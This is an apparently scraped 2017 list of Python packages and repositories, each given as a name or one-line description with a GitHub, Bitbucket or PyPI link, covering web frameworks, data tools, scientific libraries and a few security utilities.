- https://pypi.python.org/pypi/gather/17.4.1?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- HierarchicalMatrices : https://github.com/maekke97/HierarchicalMatrices
- https://pypi.python.org/pypi/falsy/2017.4.15.dev101?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- aiodocker : https://github.com/aio-libs/aiodocker
- django-oss2-storage : https://github.com/keviswang/django-oss2-storage
- ontospy : https://github.com/lambdamusic/ontospy
- Run virtual routers with docker https://github.com/plajjan/vrnetlab
- island : https://github.com/HeeroYui/island/
- FBLinkScraper : https://github.com/iCHAIT/FBLinkScraper
- Everything about your movies within the command line. https://github.com/iCHAIT/moviemon
- Piglet Templates Piglet is a text and HTML templating language in the kid/genshi/ kajiki family. https://bitbucket.org/ollyc/piglet
- www.pytables.org : http://www.pytables.org/
- Simple JavaScript interpreter for Python https://github.com/amol-/dukpy
- webob : https://github.com/Pylons/webob
- depot : https://github.com/amol-/depot
- depot : https://github.com/amol-/depot
- formencode : https://github.com/formencode/formencode
- tg2 : https://github.com/TurboGears/tg2
- Unofficial-Quora-API : https://github.com/kalbhor/Unofficial-Quora-API
- Xonsh is a Python-powered, cross- platform, Unix-gazing shell language and command prompt. The language is a superset of Python 3.4+ with additional shell primitives that you are used to from Bash and IPython. It works on all major systems including Linux, Mac OSX, and Windows. Xonsh is meant for the daily use of experts and novices alike. http://xon.sh/ https://github.com/xonsh/xonsh
- postman-client : https://github.com/ThCC/postman-client
- envmgr-cli : https://github.com/trainline/envmgr-cli
- Command line argument parser https://github.com/pcastellazzi/tauon/
- GateFactory : https://github.com/mertyildiran/GateFactory
- RapidEye : https://github.com/mertyildiran/RapidEye
- A library that generates application details. https://github.com/gogoair/gogo-utils
- A cloud.gov UAA authentication backend for Django https://github.com/18F/cg-django-uaa
- https://pypi.python.org/pypi/dash-core-components/0.4.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- https://pypi.python.org/pypi/dash-core-components/0.4.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- https://pypi.python.org/pypi/dash-core-components/0.4.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Javascript Visualizations for Ipython https://github.com/rezpe/JupyterViz
- Signal processing utility functions https://github.com/ryanpdwyer/sigutils
- Simple markdown integration for Django https://github.com/moccu/django-markymark/
- fluquid : https://github.com/fluquid
- azure-sdk-for-python : https://github.com/Azure/azure-sdk-for-python
- Python Visual Hash, generate a visual random image associated with a string. https://github.com/luxcem/vizhash
- apifier : https://github.com/luxcem/apifier
- Pomegranate is a graphical models library for Python, implemented in Cython for speed.... https://pypi.python.org/pypi/pomegranate/0.7.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Modern OpenGL 4.1+ Prototype Framework inspired by Django https://github.com/Contraz/demosys-py
- Pure Python OpenGL framework using PyOpenGL https://github.com/adamlwgriffiths/PyGLy
- nixstatsagent : https://github.com/NIXStats/nixstatsagent
- python-tldap : https://github.com/Karaage-Cluster/python-tldap
- Appier is an object-oriented Python web framework built for super fast app development. It's as lightweight as possible, but not too lightweight. It gives you the power of bigger frameworks, without their complexity. Your first app can be just a few lines long: https://appier.hive.pt/#
- A tool to surface security issues in python code https://github.com/uber/focuson
- stable : https://qtconsole.readthedocs.io/en/stable/
- crabpy_pyramid : https://github.com/OnroerendErfgoed/crabpy_pyramid
- pulp-smash : https://github.com/PulpQE/pulp-smash
- mongo-python-driver : http://github.com/mongodb/mongo-python-driver
- toro : https://github.com/ajdavis/toro
- Python library for loading and dumping "yamldown" (markdown with embedded yaml) files. https://github.com/dougli1sqrd/yamldown
- datestuff : https://github.com/justanr/datestuff
- OpenWebAmp : https://github.com/justanr/OpenWebAmp
- Persistent, stale-free, local and cross-machine caching for Python functions. https://github.com/shaypal5/cachier
- A dataset containing story plots from Wikipedia (books, movies, etc.) and the code for the extractor. https://github.com/markriedl/WikiPlots#
- swafe : https://github.com/ishuah/swafe
- API docs for django https://github.com/fanhan/django-api-doc
- https://pypi.python.org/pypi/russell-cli/0.1.8?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Basic utils for Python https://github.com/Jackevansevo/basic-utils
- A parsing library for RIPE Atlas measurement results https://github.com/RIPE-NCC/ripe.atlas.sagan
- py-string-parser : https://github.com/sanscore/py-string-parser/
- A Python ChromeDriver wrapper that takes full page screenshots. https://github.com/sanscore/selenium-chrome-screenshot
- allink-essentials : https://github.com/allink/allink-essentials/
- fMRIprep is a functional magnetic resonance image pre-processing pipeline that is designed to provide an easily accessible, state-of-the-art interface that is robust to differences in scan acquisition protocols and that requires minimal user input, while providing easily interpretable and comprehensive error and output reporting. https://github.com/poldracklab/fmriprep
- android-strings-format : https://github.com/KonsomeJona/android-strings-format
- PySniffer configures your Wi-Fi adapter to the monitor mode for packet sniffing. https://github.com/KonsomeJona/PySniffer
- Minimalist measurement of python code time https://github.com/ramonsaraiva/timy
- IoC container for Pip.Services in Python https://github.com/pip-services/pip-services-container-python
- PyVDP - a collection of wrappers for Visa Developer Program APIs https://github.com/ppokrovsky/pyvdp
- https://pypi.python.org/pypi/litic/0.1.6?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- novel_grab : https://github.com/winxos/novel_grab
- Virtual Math Lab https://github.com/empet/Math
- hypothesis-python : https://github.com/HypothesisWorks/hypothesis-python
- pypkgbuilder : https://gitlab.com/inn0kenty/pypkgbuilder
- amaas-core-sdk-python : https://github.com/amaas-fintech/amaas-core-sdk-python
- renderspec : https://docs.openstack.org/developer/renderspec/
- conan-package-tools : https://github.com/conan-io/conan-package-tools
- Bulk update using one query over Django ORM https://github.com/aykut/django-bulk-update
- A fast and expressive API framework. For Python. https://github.com/tomchristie/apistar
- Apache Libcloud is a Python library which hides differences between different cloud provider APIs and allows you to manage different cloud resources through a unified and easy to use API https://github.com/apache/libcloud libcloud.apache.org
- Seriously the cats ass. Seriously. https://github.com/Duroktar/CatsAss
- Awesome cli tool to try python packages - It's never been easier! https://github.com/timofurrer/try
- CatsAss : http://pythonhosted.org/CatsAss/
- CPython : https://github.com/python/cpython
- students : https://www.jetbrains.com/shop/eform/students
- An object relational mapping (with additional functionality) for the LIDC dataset using sqlalchemy. https://github.com/pylidc/pylidc
- https://pypi.python.org/pypi/coala/0.11.0.dev20170422124948?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- snafu : https://github.com/serviceprototypinglab/snafu
- the-endorser : https://github.com/eth0izzle/the-endorser
- Python Image Sequence: Load video and sequential images in many formats with a simple, consistent interface. https://github.com/soft-matter/pims
- django-rest-framework-msgpack : https://github.com/juanriaza/django-rest-framework-msgpack
- vega : https://vega.github.io/vega/
- Frappé for Developers A full-stack web framework based on Python and Javascript to help you build powerful business apps and nifty extensions. https://frappe.io/
- Open source Fantasy Console in Rust (with Python and Lua) https://github.com/Gigoteur/PX8
- Digital Communication with Python http://veeresht.github.com/CommPy
- pyAT.py - AT Commands Handler https://github.com/I2NhbmloZWxweW91/pyAT
- create-flask-app : https://github.com/Luavis/create-flask-app
- ozzai : https://github.com/ozzai
- web_crawler : https://github.com/GanadiniAkshay/web_crawler
- pycairo : https://www.cairographics.org/pycairo/
- hifi.html : http://www.pygame.org/hifi.html
- Facebook Chat Archive Parser https://github.com/ownaginatious/fbchat-archive-parser
- python-friskby-controlpanel : https://github.com/FriskByBergen/python-friskby-controlpanel
- Basic and advanced algorithms and data structures https://github.com/jilljenn/tryalgo
- qna : https://github.com/jilljenn/qna
- sentry_elastic_nodestore : https://github.com/hellysmile/sentry_elastic_nodestore
- pywin32 : https://sourceforge.net/projects/pywin32/
- devutils : https://github.com/Rufflewind/devutils
- node_vm2 : https://github.com/eight04/node_vm2
- word_cloud : https://github.com/amueller/word_cloud
- A fork of vinlib which seems to be abandoned: https://github.com/h3/python-libvin
- python-dad : https://github.com/h3/python-dad
- django-pdfutils : https://github.com/h3/django-pdfutils
- django-courier : https://github.com/h3/django-courier
- The Shop Management System is targeted to automate the almost all of the shop management processes to reduce the clerical labor of the staff working in Stores both technical and as well as Accounts departments using the software Industry’s latest technologies and cost effective tools there by providing the better control to the management by avo… https://github.com/progaymanalaiwah/Shop-Management-System
- FHash : https://github.com/progaymanalaiwah/FHash
- CpAdmin : https://github.com/progaymanalaiwah/CpAdmin
- Downlaod-Youtube : https://github.com/progaymanalaiwah/Downlaod-Youtube
- CheckTheValueUsingPyhton : https://github.com/progaymanalaiwah/CheckTheValueUsingPyhton
- rest_bb-django : https://github.com/saikatharryc/rest_bb-django
- timingsutil.git : https://bitbucket.org/daycoder/timingsutil.git
- Exploit and write-up for the calculator challenge at HITB AMS 2017 https://github.com/bkth/hitb-ams-2017-calculator
- Python tool to check your datasets vs compliance standards https://github.com/ioos/compliance-checker
- pyhector : https://github.com/openclimatedata/pyhector
- algoliasearch-client-python-async : https://github.com/algolia/algoliasearch-client-python-async
- farmer : https://github.com/vmfarms/farmer/
- A tool to dump the login password from the current linux user https://github.com/huntergregal/mimipenguin?utm_content=buffer89913&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer
- admin ui for scrapy/open source scrapinghub https://github.com/DormyMo/SpiderKeeper?utm_content=buffer8dc14&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer
- Sentry is a cross-platform crash reporting and aggregation platform. https://github.com/getsentry/sentry
- Module and command line utility to save spoken text to mp3 via the Google Text to Speech (TTS) API https://github.com/pndurette/gTTS
- paygen : https://github.com/mattj85/paygen
- Python : https://github.com/mattj85/scripts/tree/master/Python
- pyqt-by-example : https://github.com/ralsina/pyqt-by-example
- Log scanner challenge https://github.com/devleague/port-scan-detection-system
- A pure python HDFS client https://github.com/spotify/snakebite
- hdfs : https://github.com/mtth/hdfs
- latest : https://hdfscli.readthedocs.io/en/latest/
- A cross platform front-end GUI of the popular youtube-dl written in wxPython. https://github.com/MrS0m30n3/youtube-dl-gui
- memory_profiler : https://pypi.python.org/pypi/memory_profiler
- Passer-zhihu : https://github.com/l-passer/Passer-zhihu
- xstatic : https://bitbucket.org/thomaswaldmann/xstatic
- latest : https://xstatic.readthedocs.io/en/latest/
- Fast Python library for SEGY files. https://github.com/Statoil/segyio
- newsela : https://github.com/newsela
- pyramid_simpleform : https://github.com/Pylons/pyramid_simpleform
- lecs : https://github.com/ragerin/lecs
- anthem : https://github.com/camptocamp/anthem
- vmcloak.org : http://vmcloak.org/
- django-codenerix-extensions : https://github.com/centrologic/django-codenerix-extensions
- fut : https://github.com/oczkers/fut
- https://pypi.python.org/pypi/crds/7.1.1?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- mitmproxy : https://github.com/mitmproxy/mitmproxy
- https://pypi.python.org/pypi/chromedriver-binary/2.29.1?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- hammr.io : http://hammr.io/
- shijian : https://github.com/wdbm/shijian
- deepdream : https://github.com/google/deepdream
- skflow : https://github.com/tensorflow/skflow
- ftw.testbrowser : https://github.com/4teamwork/ftw.testbrowser
- kuyruk-requeue : https://github.com/cenkalti/kuyruk-requeue
- A PEG-based parser interpreter with memoization. https://github.com/avakar/speg
- pycson : https://github.com/avakar/pycson
- pytoml : https://github.com/avakar/pytoml
- limecc : https://github.com/avakar/limecc
- jsonschema2rst : https://github.com/inspirehep/jsonschema2rst
- argdispatch — Drop-in replacement for argparse dispatching subcommand calls to functions, modules or binaries https://framagit.org:443/spalax/argdispatch
- HTTP Client Mixin for Tornado RequestHandlers https://github.com/sprockets/sprockets.mixins.http
- PyGmsh : Gmsh is a powerful mesh generation tool with a scripting language that is notoriously hard to write. The goal of PyGmsh is to combine the power of Gmsh with the versatility of Python and to provide useful abstractions from the Gmsh scripting language so you can create complex geometries more easily. https://github.com/nschloe/pygmsh
- humilis-vpc : https://github.com/humilis/humilis-vpc
- latest : https://virtualenv.readthedocs.io/en/latest/
- ecent Commits to lorm:master A light weight python mysql client library. https://github.com/zii/lorm
- modulegraph determines a dependency graph between Python modules primarily by bytecode analysis for import statements. modulegraph uses similar methods to modulefinder from the standard library, but uses a more flexible internal representation, has more extensive knowledge of special cases, and is extensible. https://bitbucket.org/ronaldoussoren/modulegraph https://modulegraph.readthedocs.io/en/latest/
- plenum : https://github.com/evernym/plenum
- sovrin-node : https://github.com/sovrin-foundation/sovrin-node
- wegene-weapp-cli : https://github.com/wegene-llc/wegene-weapp-cli
- Add table of contents to markdown files https://github.com/cyriac/pymdtoc
- Behavior-oriented, expressive, human-friendly assertion library for the 21st century https://github.com/grappa-py/grappa
- Paternoster provides users with the ability to run certain tasks as root or another user, while ensuring safety by providing a common interface and battle tested parameter parsing/checking. https://github.com/uberspace/paternoster
- dockerscript : https://github.com/durandj/dockerscript https://github.com/durandj/dockerscript
- Cookiecutter template for a Python package. https://github.com/audreyr/cookiecutter-pypackage
- Run your django CMS project as a single-page application (SPA) https://github.com/dreipol/djangocms-spa
- A Python Package for Monitoring Seismic Velocity Changes using Ambient Seismic Noise | https://github.com/ROBelgium/MSNoise
- aarchimate : https://github.com/thomwiggers/aarchimate
- A Python Toolbox for COPASI: https://github.com/CiaranWelsh/PyCoTools
- Recent Commits to mocktailsmixer:m... Make a DIY Robotic Mocktails Mixer Powered by the Google Assistant SDK https://github.com/Deeplocal/mocktailsmixer
- m3uspiff 1.0: An M3U to XSPF playlist converter. https://github.com/ibrokemypie/m3uspiff
- Advanced search language for Django https://github.com/ivelum/djangoql/
- Tiny API server for git project version information. Easily check the version of your app. https://github.com/nelsnelson/stardate
- 0.3.1 : https://pypi.python.org/pypi/notify2/0.3.1
- Openpyxl-templates is an extension to openpyxl which is intended to simplify reading and writing of excel tables by limiting restricting the layout of the excel to a standardized table. Openpyxl-templates works based on a template for the file which specifying its strucutre and content. This template has tree levels the workbook, the worksheet and the data columns on each individual sheet. The columns allows for data validation and can ensure that the correct number format is used. Openpyxl-templates also provides shortcuts to features common when working with these kind of files such as "format as table" and the ability to hide all colum https://github.com/SverkerSbrg/openpyxl-templates
- default : http://openpyxl.readthedocs.io/en/default/
- cppmangle : https://github.com/AVGTechnologies/cppmangle
- Brand New Python Web Framework: https://github.com/pytsite/pytsite
- hfst.github.io : http://hfst.github.io/
- https://pypi.python.org/pypi/chat/1.0.4.dev28?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Python package for simple blitz.js API connections https://pypi.python.org/pypi/osimis-timer/0.1.1?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- pip-blitz-query : https://github.com/nexus-devs/pip-blitz-query
- Flexible, extensible web CMS framework https://github.com/bukun/TorCMS
- Connection to PostgreSQL in Tornado like torndb for MySQL. https://github.com/bukun/tornpg
- Merges all open python matplotlib figures, alpha build https://github.com/georgewinstone/figures2canvas
- Calculate radial profile of a given angle https://github.com/JeanBilheux/SectorizedRadialProfile
- A wrapper for REST APIs https://github.com/mayfield/syndicate/
- pypvwatts : https://github.com/mpaolino/pypvwatts
- Ionization-Cross-Sections : https://gitlab.com/IPMsim/Ionization-Cross-Sections
- 2.0.3 : https://pypi.python.org/pypi/K3D/2.0.3
- cachingutil.git : https://bitbucket.org/daycoder/cachingutil.git
- run-fortran : https://github.com/lycantropos/run-fortran
- asynchronous working with PostgreSQL/MySQL based on asyncpg/aiomysql https://github.com/lycantropos/cetus
- Python ticketing utility for working with tickets in popular tools https://github.com/dmranck/ticketutil
- Pandas indexing for excel spreadsheets https://github.com/0Hughman0/xl_link
- Lazylyst is a GUI created for time series review, using a flexible framework for new workflows https://github.com/AndrewReynen/Lazylyst
- A Linux alternative for EyeLeo https://github.com/slgobinath/SafeEyes
- acrilog is a Python library of providing multiprocessing idiom to us in multiprocessing environment https://pypi.python.org/pypi/acrilog/0.8.4
- 0.40.1 : https://pypi.python.org/pypi/meson/0.40.1
- keeps you warm in the serverless age https://github.com/racker/fleece
- Clize: Turn Python functions into command-line interfaces https://github.com/epsy/clize
- Python module to manipulate function signatures https://github.com/epsy/sigtools
- betterblame : https://bitbucket.org/niko333/betterblame
- host manager python library for making it easier to create new services https://github.com/tsuru/hm
- A library for handling file sequences https://github.com/hoafaloaf/seqparse
- fillbass Small python files to print pitches. https://github.com/alnkpa/fillbass
- PyQt viewer for Git commits. https://github.com/hoafaloaf/gitorama
- python api for tmux https://github.com/tony/libtmux/
- https://pypi.python.org/pypi/cypress-common/0.4.9?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- download.html : http://www.sqlalchemy.org/download.html
- downloads.html : http://matplotlib.org/downloads.html
- PyBitbucket A Python wrapper for the Bitbucket Cloud REST API. This is not known to work with Bitbucket Server, previously known as Stash. https://github.com/guyzmo/pybitbucket
- pybel-tools : https://github.com/pybel/pybel-tools
- 1.1.0.2 : https://pypi.python.org/pypi/vitriolic/1.1.0.2
- A suite of utilities for converting to and working with CSV, the king of tabular file formats. https://github.com/wireservice/csvkit
- JavaBeans-inspired reusable component framework https://github.com/shiroyuki/Imagination
- Lightweight framework built on top of flask and flask-restful with a touch of magic https://github.com/sebastiandev/peach
- A cross platform clipboard library https://github.com/sebastiandev/clipton
- antlr-plsql : https://github.com/datacamp/antlr-plsql
- jaraco.mongodb : https://github.com/jaraco/jaraco.mongodb
- wolframalpha : https://github.com/jaraco/wolframalpha
- PyPDF2 : https://github.com/mstamy2/PyPDF2
- bt : https://github.com/pmorissette/bt
- BroThon : https://github.com/kitware/BroThon
- seleniumbase.com : http://seleniumbase.com/
- A framework for creating channels on Kolibri Studio. https://github.com/learningequality/ricecooker
- Enables easy modification of Python's syntax on the fly. https://github.com/aroberge/nonstandard
- Experimenting with changing the way Python works https://github.com/aroberge/python_experiments
- EasyGUI_Qt is a module for simple and easy GUI programming in Python. https://github.com/aroberge/easygui_qt
- cmsplugin-slick : https://github.com/paramono/cmsplugin-slick
- django-oscar-webpay : https://github.com/RaydelMiranda/django-oscar-webpay
- Prax is a data conversion utility a la radare2's rax. It allows the user to enter a snippet of data in one format and see it in a number of other formats (hex, decimal, binary, raw, Base 64, etc.) and optionally to apply operators to the raw data (swap endianness currently) https://github.com/Jake-R/prax
- 1.11.82 : https://pypi.python.org/pypi/awscli/1.11.82
- botocore : https://github.com/boto/botocore
- django-padlock : https://github.com/ccapudev/django-padlock/
- django-bitfield : https://github.com/disqus/django-bitfield
- ghowlauth : https://github.com/lsst-sqre/ghowlauth
- pythonparser https://github.com/m-labs/pythonparser
- OCRmyPDF adds an OCR text layer to scanned PDF files, allowing them to be searched https://github.com/jbarlow83/OCRmyPDF
- Making a GUI toolkit https://asrp.github.io/blog/gui_toolkit
- A python parser that builds python ASTs in 502 lines of python without using modules https://github.com/asrp/pymetaterp
- A text-to-speech interface with mplayer-like bindings, using espeak https://github.com/asrp/espeakui
- A visual introspective GUI maker with live editing of the GUI and its editor at the same time https://github.com/asrp/tkui
- crate : https://github.com/RudolfCardinal/crate
- A simple, clean, easy to modify Slack chatbot https://github.com/llimllib/limbo
- This repository implements supplementary useful functions for Python that are not part of the standard library. Examples include useful utilities like transparent support for zipped files etc. https://github.com/materialsvirtuallab/monty
- latest : http://qiutil.readthedocs.io/en/latest/
- pythonlib : https://github.com/RudolfCardinal/pythonlib
- pymag-trees : https://github.com/llimllib/pymag-trees
- A scalable, efficient, cross-platform and easy-to-use workflow engine in pure Python https://github.com/BD2KGenomics/toil
- azure-sdk-for-python : https://github.com/Azure/azure-sdk-for-python
- https://pypi.python.org/pypi/flake8-docstrings/1.1.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Python libraries for account and server management https://github.com/ocf/ocflib
- Get alerts about new job listings. https://github.com/matthewmckenna/jobnotify
- TensorFlow project scaffolding https://github.com/fomorians/tfstage
- CatsAss : https://pypi.python.org/pypi/CatsAss
- WAMP (Web Application Messaging Protocol) client component for Asphalt https://github.com/asphalt-framework/asphalt-wamp
- A python library for variable type checker/validator/converter at run time. https://github.com/thombashi/typepy
- A python library to write a table in various formats: CSV / HTML / JavaScript / JSON / LTSV / Markdown / MediaWiki / Excel / Pandas / Python / reStructuredText / TOML / TSV. https://github.com/thombashi/pytablewriter
- A python library to simplify the table creation and data insertion into SQLite database (Automatic table creation from data. Support various data types for insertion: dictionary/namedtuple/list/tuple. Convert from other formats: CSV/JSON/Google-Sheets/TableData) http://simplesqlite.rtfd.io/ https://github.com/thombashi/SimpleSQLite
- A simple tc command wrapper tool. Easy to setup traffic control of network bandwidth/latency/packet- loss/packet-corruption to network interfaces. https://github.com/thombashi/tcconfig
- DataProperty : https://github.com/thombashi/DataProperty
- DateTimeRange : https://github.com/thombashi/DateTimeRange
- odoo : https://github.com/odoo/odoo
- 0.0.3 : http://replyify.com/ https://pypi.python.org/pypi/django-replyify-oauth2/0.0.3
- terminal-leetcode : https://github.com/chishui/terminal-leetcode
- wiki : https://github.com/ctuning/ck/wiki
- pip-blitz-query : https://github.com/nexus-devs/pip-blitz-query
- python-datafaser : https://github.com/korpiq/python-datafaser
- https://pypi.python.org/pypi/maildrake/0.1.8?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- gixy : https://github.com/yandex/gixy
- pyvera : https://github.com/pavoni/pyvera
- pyvera : https://github.com/pavoni/pyvera
- fstring427 : https://github.com/smartvid-io/fstring427
- https://pypi.python.org/pypi/caicloud.tensorflow/2.0.2?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss https://caicloud.io/
- commongroups : https://github.com/akokai/commongroups
- p22p : https://github.com/bennr01/p22p
- stash : https://github.com/ywangd/stash
- HIDrem : https://github.com/bennr01/HIDrem
- https://pypi.python.org/pypi/execsql/1.16.3.2?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- Simple Python version management https://github.com/pyenv/pyenv
- olapy : https://github.com/abilian/olapy
- recolor-dots : http://github.com/raghavsub/recolor-dots
- alkali : https://github.com/kneufeld/alkali
- django-dynamicstatics : https://github.com/kneufeld/django-dynamicstatics
- Twisted-based asynchronous Tor control protocol implementation. Includes unit-tests, examples, state- tracking code and configuration abstraction. https://github.com/meejah/txtorcon
- Command-line utility to control Tor. https://github.com/meejah/carml
- check-reserved-instances : https://github.com/TerbiumLabs/check-reserved-instances
- lea : https://bitbucket.org/piedenis/lea
- wagtail-pg-search-backend : https://github.com/wagtail/wagtail-pg-search-backend
- Standards-compliant library for parsing and serializing HTML documents and fragments in Python https://github.com/html5lib/html5lib-python
- 0.8.3 : https://pypi.python.org/pypi/pycolorize/0.8.3
- py_link_preview : https://github.com/aakash4525/py_link_preview
- PythonWithC : https://github.com/aakash4525/PythonWithC
- autowire : https://github.com/hardtack/autowire
- WiringPi-Python : https://github.com/WiringPi/WiringPi-Python/
- https://pypi.python.org/pypi/fc-matplotlib4mesh/0.0.2?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- project_gulag : https://bitbucket.org/jorjun/project_gulag
- A single file container/archive that can be reconstructed even after total loss of file system structures https://github.com/MarcoPon/SeqBox
- blockchain-exploration : https://github.com/MarcoPon/blockchain-exploration
- Software to automate the management and configuration of any infrastructure or application at scale. Get access to the Salt software package repository here: https://github.com/tonybaloney/salt
- nbextensions : https://github.com/simonm3/nbextensions
- pyaqara : https://github.com/javefang/pyaqara
- python-bloom-filter : https://github.com/hiway/python-bloom-filter
- spritzbot : https://github.com/hiway/spritzbot
- mim : https://github.com/simonm3/mim
- cudnnenv : https://github.com/unnonouno/cudnnenv
- Morpheme Regular Expression Printer https://github.com/unnonouno/mrep
- JSON processor with Python one-liner https://github.com/unnonouno/jqp
- 3D HTML5 Presentations from a simple MarkDown file. Convert a GitHub README.md to Presentations with one command https://github.com/juancarlospaco/microraptor#microraptor
- Trayicon with Unicode Emoticons using Python3 Qt5 https://github.com/juancarlospaco/unicodemoticon
- Simple Multipurpose Helper Utility Library for Python3 Apps. https://github.com/juancarlospaco/anglerfish
- css-html-prettify : https://github.com/juancarlospaco/css-html-prettify
- flake8_tuple : https://github.com/ar4s/flake8_tuple
- Telegram Remote-Shell https://github.com/fnzv/trsh
- Smart-Detection-System : https://github.com/fnzv/Smart-Detection-System
- ICMPme : https://github.com/fnzv/ICMPme
- kerutils : http://github.com/samyzaf/kerutils
- flask-logmanager.git : https://github.com/fraoustin/flask-logmanager.git
- Recent Commits to Sublime2pdf:mast... /!\ inactive /!\ plugin for sublime generate a pdf file for print https://github.com/fraoustin/Sublime2pdf
- 0.2.5 : https://pypi.python.org/pypi/gampc/0.2.5
- useful_inkleby : https://github.com/ajparsons/useful_inkleby
- Network : https://github.com/wow2006/Network
- fillbass : https://github.com/alnkpa/fillbass
- Standalone TensorBoard for visualizing in deep learning https://github.com/dmlc/tensorboard
- https://pypi.python.org/pypi/ActionML/0.0.8?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- python-zentropi : https://github.com/zentropi/python-zentropi
- 1.01 : https://pypi.python.org/pypi/InstaGaana/1.01
- Online Python Editor With Live Syntax Checking and Execution https://github.com/ethanchewy/PythonBuddy
- pysensibo : https://github.com/andrey-git/pysensibo
- pony-bottle-server : https://bitbucket.org/gagan-preet/pony-bottle-server
- django-mako-plus : https://github.com/doconix/django-mako-plus
- Python Telegram bot api. https://github.com/eternnoir/pyTelegramBotAPI
- Statically is a simple static website generator. https://github.com/joajfreitas/statically
- pddoc : https://github.com/uliss/pddoc
- https://pypi.python.org/pypi/borgbackup/1.1.0b5?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- https://pypi.python.org/pypi/pytablereader/0.9.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- edm : https://github.com/bemineni/edm
- pluggable-output-processor.html : http://zaufi.github.io/pluggable-output-processor.html
- botlib : https://bitbucket.org/bthate/botlib
- PyFractalTree : https://github.com/PixelwarStudio/PyFractalTree
- wikidata : https://github.com/dahlia/wikidata
- SQLAlchemy extension for attaching images to entities https://github.com/dahlia/sqlalchemy-imageattach
- libsass-python : https://github.com/dahlia/libsass-python
- SimpleSQLite is a Python library to simplify the table creation and data insertion into SQLite database. https://github.com/thombashi/SimpleSQLite
- pulseeffects : https://github.com/wwmm/pulseeffects
- A Python Library for Energy Profile and Abstract Grid(2D/3D) plotting https://github.com/PytLab/catplot
- VASPy : https://github.com/PytLab/VASPy
- KalekoChess : https://github.com/kaleko/KalekoChess
- flask-apidoc : https://github.com/ipconfiger/flask-apidoc
- pyImageServer : https://github.com/ipconfiger/pyImageServer
- TorCast : https://github.com/ipconfiger/TorCast
- free4my : https://github.com/ipconfiger/free4my
- portinus : https://github.com/justin8/portinus
- gvar : https://github.com/gplepage/gvar
- pybingwallpaper : https://github.com/genzj/pybingwallpaper
- django-logtailer : https://github.com/fireantology/django-logtailer
- https://pypi.python.org/pypi/AcademicTorrents/1.11?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- A very simple wrapper library to facilitate writing text and commands to the Adafruit USB / Serial LCD Backpack https://github.com/dinofizz/adafruit-usb-serial-lcd-backpack
- putio-cli : https://github.com/dinofizz/putio-cli
- putio.py : https://github.com/cenkalti/putio.py
- 1.6.2 : https://pypi.python.org/pypi/dnsdiag/1.6.2
- python-textile : http://github.com/textile/python-textile
- latest : http://pockets.readthedocs.io/en/latest/
- ppretty : https://github.com/symonsoft/ppretty
- delegation : https://github.com/symonsoft/delegation
- Mr. Queue - A distributed worker task queue in Python using Redis & gevent https://github.com/pricingassistant/mrq
- just : https://github.com/kootenpv/just
- An intuitive library to add plotting functionality to scikit-learn objects. https://github.com/reiinakano/scikit-plot
- pyinstrument_cext : https://github.com/joerick/pyinstrument_cext
- A password manager for Computer Security class https://github.com/regexpressyourself/passman
- https://pypi.python.org/pypi/ttable/0.6.0?utm_source=dlvr.it&utm_medium=https%3A%2F%2Fpypi.python.org%2Fpypi%3F%3Aaction%3Drss
- django-menu-generator : https://github.com/RADYConsultores/django-menu-generator
- Better tutorial documentation with Sphinx https://github.com/nyergler/tut
- Chooses a file from a directory. Very handy to re-watch tv series! https://github.com/weisslj/choose-next
- 2.0.0 : https://pypi.python.org/pypi/bullet-dodger/2.0.0
- vlc-helper : https://github.com/kenjyco/vlc-helper
- rules : https://github.com/jruizgit/rules
- redpipe : https://github.com/72squared/redpipe
- napfs : https://github.com/happybits/napfs
- mocp-cli : https://github.com/kenjyco/mocp-cli
- pyvoronoi : https://github.com/Voxel8/pyvoronoi
- HistoryObjectRecognition : https://github.com/Nikasa1889/HistoryObjectRecognition
- insteontcp : https://github.com/heathbar/insteontcp
- trademark-marker : https://github.com/null-none/trademark-marker
- Let AngularJS play well with Django https://github.com/jrief/django-angular
